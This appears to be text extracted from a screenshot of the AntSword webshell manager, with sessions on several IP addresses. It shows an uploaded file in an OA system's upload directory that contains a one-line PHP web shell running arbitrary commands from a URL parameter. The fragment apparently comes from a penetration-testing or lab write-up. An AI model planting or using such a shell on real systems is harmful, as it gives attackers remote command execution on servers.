 中国蚁剑
AntSword 编辑 窗口 调试
39.101.67.119 >_ 39.101.67.119 >_ 172.28.23.33 172.28.23.33 172.28.23.26 >_ 172.28.23.26
编辑: /var/www/html/OAsystem/upload/shell1.php
/var/www/html/OAsystem/upload/shell1.php 刷新 高亮 用此编码打开 保存
1 <?php system($_GET['cmd']);?>